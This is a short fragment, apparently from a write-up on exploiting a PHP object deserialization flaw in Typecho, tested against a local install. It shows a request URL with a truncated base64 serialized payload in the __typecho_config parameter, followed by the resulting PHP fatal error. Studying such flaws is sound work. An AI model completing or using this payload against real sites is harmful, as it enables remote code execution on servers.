 127.0.0.1/typecho.php?_ty
登录账号
http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO08
/*typecho.php*/
Catchable fatal error: Method Typecho_Feed::__toString() must return a string value in C:\Users\aja\Desktop\PHPnow-
1.5.6\htdocs\typecho.php on line 5